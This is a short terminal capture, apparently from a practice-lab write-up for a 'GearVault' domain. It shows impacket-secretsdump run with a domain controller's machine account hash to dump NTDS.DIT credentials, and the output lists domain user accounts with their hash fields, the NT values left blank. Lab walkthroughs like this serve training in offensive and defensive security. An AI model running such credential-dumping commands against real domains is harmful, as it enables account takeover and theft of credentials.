 ┌──(hubert㉿kali)-[~/Documents/hacksmarter/GearVault]
└─$ impacket-secretsdump 'gearvault.local/DC01$'@DC01.gearvault.local -hashes :
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee: ::
Guest:501:aad3b435b51404eeaad3b435b51404ee: :::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee: :::
gearvault.local\b.brown:1105:aad3b435b51404eeaad3b435b51404ee: :::
gearvault.local\a.carter:1108:aad3b435b51404eeaad3b435b51404ee: :::
gearvault.local\d.nguyen:1109:aad3b435b51404eeaad3b435b51404ee: :::
gearvault.local\r.patel:1110:aad3b435b51404eeaad3b435b51404ee: :::
gearvault.local\m.kelly:1111:aad3b435b51404eeaad3b435b51404ee: :::